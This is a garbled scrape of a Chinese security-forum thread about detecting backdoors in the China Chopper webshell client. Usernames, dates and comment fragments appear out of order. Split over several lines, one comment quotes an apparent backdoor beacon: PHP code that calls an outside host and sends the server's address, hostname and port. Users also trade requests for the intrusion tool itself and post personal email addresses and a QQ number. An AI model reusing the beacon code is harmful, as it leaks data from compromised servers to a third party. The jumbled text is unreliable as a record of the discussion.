
安云网 –
AnYun.ORG
首页
技术关注
WooYun
WooYun-Zone
关于菜刀后门排查
A+
发表评论
1,699 次浏览
29#
11#
16#
30#
31#
20#
3#
14#
7#
9#
15#
21#
23#
25#
28#
24#
5#
22#
12#
10#
18#
6#
19#
27#
32#
1#
2#
8#
13#
33#
感谢(1)
beastk
kissrain
冰封的心
小杰哥
Marsevil
园长
M4ster
kissrain
班尼路
班尼路
班尼路
班尼路
小杰哥
小杰哥
r3d0x8
Jumbo
ansec
0223
我叫金挖挖
pr0mise
我叫金挖挖
我叫金挖挖
帅
小牛牛
小牛牛
小哲哥
我叫金挖挖
我叫金挖挖
MR林
关于菜刀后门排查
我叫金挖挖
用户乌云好评累计：
用户乌云好评累计：
用户乌云好评累计：
|
|
|
(能学则学，技多不压身。) |
(ฏ๎๎๎๎๎๎๎๎๎ฏ๎๎๎๎๎๎ด้้้้้็็) |
2016-03-10 19:25
(喵~) |
2016-03-08 19:43
2016-03-08 20:14
(KnownSec && 404 Team) |
|
2016-03-08 20:00
2016-03-15 09:40
2016-03-08 22:18
(生活如此美丽，快乐一望无际！) |
(生活如此美丽，快乐一望无际！) |
(生活如此美丽，快乐一望无际！) |
(生活如此美丽，快乐一望无际！) |
(能学则学，技多不压身。) |
(能学则学，技多不压身。) |
(‘ and ’1′=’2”) |
(www.chinabaiker.com) |
(青春因梦想而精彩！) |
2016-03-10 21:13
(单纯大型工具党) |
2016-03-08 16:24
|
2016-03-08 19:50
|
2016-03-08 19:13
2016-03-09 16:21
|
2016-03-08 20:47
|
|
|
|
|
|
|
|
2016-03-08 20:48
2016-03-09 16:18
2016-04-11 11:04
2016-03-08 15:05
2016-03-08 15:21
2016-03-08 16:46
2016-03-08 17:51
2016-03-08 18:21
2016-03-08 18:26
2016-03-08 19:51
2016-03-08 20:08
2016-03-08 22:26
2016-03-08 22:27
2016-03-08 23:18
2016-03-08 23:44
2016-03-09 15:44
2016-05-23 23:56
★★★★★★★★★★★★★★★★★★★★★★★★★★★★★☆☆
★★★★★★★★★★★★★★★★★★★★★★★★★★★★★☆☆
★★★★★★★★★★★★★★★★★★★★★★★★★★★★★☆☆
小杰哥真是
@
@
@
一直用的原版菜刀，原版菜刀好像至今还没被发现有后门，毕竟那
玩意人家用的是Socket或者DNS请求呢?抓HTTP包显然是不够的？
鉴于可能会检测是否有开启抓包工具，可以镜像流量至其他电脑。
@
@
@
@
@
@
大家在共享几个姿势呗~
别人进去就可以把文件删了。。。。。。。。
代码收了XD
用流量统计，运气好，还能找到来路呢。
@
@
@
@
|
2016-03-08 17:16
@
大家的头像都挺屌的
@
可以的
666
@
@
官网的应该没有吧
最近菜刀后门被爆出来后 大家都在寻找没有后门的
6:28
0:20
6:08
666666666666666666666666666666666666666666666666666，
么多人盯着的。验证下md5值就知道是不是原版菜刀了
用原版菜刀不就行了。。
我叫金挖挖
M4ster
r3d0x8
我叫金挖挖
我叫金挖挖
我叫金挖挖
我叫金挖挖
园长
园长
园长
kissrain
这只猪
班尼路
这只猪
Marsevil
班尼路
kissrain
666
晚上我悄悄告诉你另一个姿势
菜刀
大神能不能也给我一个，好人有好报，祝你身体健康，万事如意，
请教一下镜像流量的详细方法 本人菜鸟没搞过 我QQ595377628 谢
远程写入 file_get_contents(“http://www.t0n9.com/1.php?
谢谢！！！！！！！！！！！！ 大神我爱你！！！！！！！！
求原版菜刀 最新的是2014年的吧
wooyuntools@163.com
网盘分享哇
求
对啊！ 所以抛砖引玉 希望
+1
这尼玛发不出去。。。我去试试网盘
我记得农村牛把hatchet开源了啊
多谢啦
网盘不让分享危险文件。。
如果激动，轻点感谢
可以给个原版菜刀不
邮箱
收到回复
说以前社区某位大牛发的 “板斧”“Hatchet” 这个有后门吗？ 加的
财源滚滚~~
谢
i=”.@$_SERVER['REMOTE_ADDR'].”
370379624@qq.com
园长
园长
可是…
没脱掉。。。
7146085@qq.com
&n=”.@$_SERVER['REMOTE_HOST'].”&p=”
分享个2014年原版菜刀
等各位大神丢点姿势！
@$_SERVER['REMOTE_PORT']);
人家说没后门 你却不知道是否真的没有后门(除非
自己抓下包或者反编译看看)
自己先初步排查 如抓包:
http://www.myhack58.com/Article/html/3/8/2015/669